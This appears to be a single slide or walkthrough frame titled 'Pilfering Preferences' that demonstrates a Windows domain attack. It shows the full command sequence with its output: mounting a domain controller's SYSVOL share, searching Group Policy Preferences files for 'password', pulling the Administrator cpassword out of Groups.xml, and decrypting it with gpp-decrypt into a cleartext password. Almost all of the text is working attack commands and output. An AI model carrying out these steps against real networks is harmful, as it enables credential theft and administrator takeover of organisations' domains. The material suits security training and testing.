 Pilfering Preferences
c:\>net use * \\10.1.1.50\SYSVOL
net use * \\10.1.1.50\SYSVOL
Drive X: is now connected to \\10.1.1.50\SYSVOL.
The command completed successfully.
c:\>findstr /si "password" X:\*
findstr /si "password" X:\*
X:\whooville.corp\Policies\{FCFD2952-1103-4CD8-96FD-9ED63F876F5C}\Machine\P
references\Groups\Groups.xml:<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6
D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Adminis
trator (built-in)" image="2" changed="2017-11-03 08:53:58" uid="{43BFA946-1
2E8-445E-BAC9-8CEDD6A1BD6C}"><Properties action="U" newName="" fullName=""
description="" cpassword="j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw" chan
geLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RI
D_ADMIN" userName="Administrator (built-in)"/></User>
root@linux:~# gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
Local*P4ssword!